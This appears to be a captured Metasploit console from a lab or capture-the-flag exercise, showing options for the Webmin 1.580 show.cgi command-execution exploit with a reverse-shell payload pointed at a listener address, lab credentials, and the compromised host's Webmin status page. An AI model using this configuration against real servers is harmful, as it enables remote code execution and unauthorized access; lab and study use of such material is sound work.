 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > options
Module options (exploit/unix/webapp/webmin_show_cgi_exec):
Name Current Setting Required Description
PASSWORD videogamer124 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 127.0.0.1 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 10000 yes The target port (TCP)
SSL false yes Use SSL
USERNAME agent47 yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 10.21.17.140 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin 1.580
View the full module info with the info, or info -d command.
webmin
System Information
System hostname gamezone (127.0.1.1)
Linux 16.04.6
Webmin version 1.580
Time on system Wed Jun 11 05:39:44 2025
Kernel and CPU Linux 4.4.0-159-generic on x86_64
Processor information Intel(R) Xeon(R) CPU E5-2686 v4 @ 2.30GHz, 1 cores
System uptime 0 hours, 31 minutes
Running processes 116
CPU load averages 0.00 (1 min) 0.00 (5 mins) 0.00 (15 mins)
CPU usage 7% user, 5% kernel, 1% IO, 78% idle
1.95 GB total, 349.45 MB used
Virtual memory 975 MB total, 0 bytes used
Local disk space 8.78 GB total, 2.82 GB used
Package updates All installed packages are up to date